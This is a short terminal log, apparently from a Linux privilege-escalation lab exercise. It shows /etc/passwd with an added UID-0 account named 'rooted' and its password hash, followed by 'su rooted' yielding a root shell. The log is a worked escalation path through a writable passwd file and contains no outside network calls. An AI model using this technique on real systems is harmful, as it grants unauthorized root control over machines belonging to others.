 muhammad@LinESC:~/vuln/4$ nano passwd
muhammad@LinESC:~/vuln/4$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
rooted:$6$G9IkxqYgd$COF/nepmY214ebfJZORDZppmbvRxfaRu90erYwb1rXBz409r5Wxi2iGhhkD76nsovPIRwRpilhCIfka4cKlTJ1:0:0:root:/root:/bin/bash
muhammad@LinESC:~/vuln/4$ su rooted
Password:
root@LinESC:/home/muhammad/vuln/4#